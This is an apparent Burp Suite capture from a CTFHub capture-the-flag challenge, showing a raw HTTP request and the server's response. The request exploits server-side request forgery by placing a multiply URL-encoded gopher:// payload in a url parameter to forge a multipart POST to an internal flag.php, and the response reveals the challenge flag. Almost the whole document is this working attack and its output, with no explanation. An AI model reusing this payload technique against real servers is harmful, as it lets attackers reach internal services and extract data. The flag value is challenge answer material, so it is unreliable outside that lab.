 Request
Pretty Raw Hex \n
1 GET /?url=
127.0.0.1/index.php?url=gopher://127.0.0.1:80/_POST%252520/flag.php%252520HTTP/1.1%25250D%25250AHost:%252520
challenge-960f11fca71a9108.sandbox.ctfhub.com:10800%25250D%25250AContent-Length:%252520281%25250D%25250ACac
he-Control:%252520max-age=0%25250D%25250AUpgrade-Insecure-Requests:%2525201%25250D%25250AOrigin:%252520http:/
/challenge-960f11fca71a9108.sandbox.ctfhub.com:10800%25250D%25250AContent-Type:%252520multipart/form-data;%2
52520boundary=----WebKitFormBoundarylrZVoi6bEshmiqB0%25250D%25250AUser-Agent:%252520Mozilla/5.0%252520(Windo
ws%252520NT%25252010.0;%252520Win64;%252520x64)%252520AppleWebKit/537.36%252520(KHTML,%252520like%252520Geck
o)%252520Chrome/99.0.4844.74%252520Safari/537.36%25250D%25250AAccept:%252520text/html,application/xhtml+xml,
application/xml;q=0.9%25250D%25250AReferer:%252520http://challenge-960f11fca71a9108.sandbox.ctfhub.com:10800
/?url=http://127.0.0.1/flag.php%25250D%25250AAccept-Language:%252520zh-CN,zh;q=0.9%25250D%25250AConnection:%
252520close%25250D%25250A%25250D%25250A------WebKitFormBoundarylrZVoi6bEshmiqB0%25250D%25250AContent-Disposi
tion:%252520form-data;%252520name=%252522file%252522;%252520filename=%2525221.txt%252522%25250D%25250AConten
t-Type:%252520text/plain%25250D%25250A%25250D%25250A111%25250D%25250A------WebKitFormBoundarylrZVoi6bEshmiqB
0%25250D%25250AContent-Disposition:%252520form-data;%252520name=%252522submit%252522%25250D%25250A%25250D%25
250A%2525E6%25258F%252590%2525E4%2525BA%2525A4%25250D%25250A------WebKitFormBoundarylrZVoi6bEshmiqB0--
HTTP/1.1
2 Host: challenge-960f11fca71a9108.sandbox.ctfhub.com:10800
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/99.0.4844.74 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application
/signed-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Connection: close
0
1
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: openresty/1.19.3.2
3 Date: Mon, 19 Sep 2022 01:46:59 GMT
4 Content-Type: text/html; charset=UTF-8
5 Content-Length: 225
6 Connection: close
7 X-Powered-By: PHP/5.6.40
8 Vary: Accept-Encoding
9 Access-Control-Allow-Origin: *
10 Access-Control-Allow-Headers: X-Requested-With
11 Access-Control-Allow-Methods: *
12
13 HTTP/1.1 200 OK
14 Date: Mon, 19 Sep 2022 01:46:59 GMT
15 Server: Apache/2.4.25 (Debian)
16 X-Powered-By: PHP/5.6.40
17 Content-Length: 32
18 Connection: close
19 Content-Type: text/html; charset=UTF-8
20
21 ctfhub{c5cac4470bb1184468ad4975}